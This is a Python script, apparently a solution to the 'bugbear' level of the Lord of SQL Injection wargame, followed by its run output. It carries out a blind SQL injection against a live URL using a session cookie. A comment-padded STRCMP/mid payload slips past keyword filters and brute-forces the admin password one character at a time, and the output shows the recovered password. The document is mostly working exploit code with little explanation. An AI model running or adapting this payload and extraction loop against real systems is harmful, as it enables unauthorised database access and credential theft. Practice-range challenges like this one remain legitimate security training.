 import requests
url = 'https://los.eagle-jump.org/bugbear_431917ddc1dec75b4d65a23bd39689f8.php'
cookies = {'PHPSESSID':'ls7t0fstsn1srrsn3r0js9og13'}
password ='';
breakAll = 0;
for i in range(1, 100):
    for j in range(32, 128) :
        string = '1/**/||/**/(1-STRCMP(mid(pw,' + str(i) + ',1),"' + chr(j) + '"))%2/**/#';
        result = requests.get(url,params={'no': string},cookies=cookies)
        if 'Hello admin' in result.text :
            if j == 32 :
                breakAll=1;
                break;
            password += chr(j);
            break;
        if j==127 :
            breakAll=1;
    if breakAll == 1 :
        break;
print(password);
==== RESTART: C:₩Users₩USER₩AppData₩Local₩Programs₩Python₩Python36₩bfa.py ====
735C2773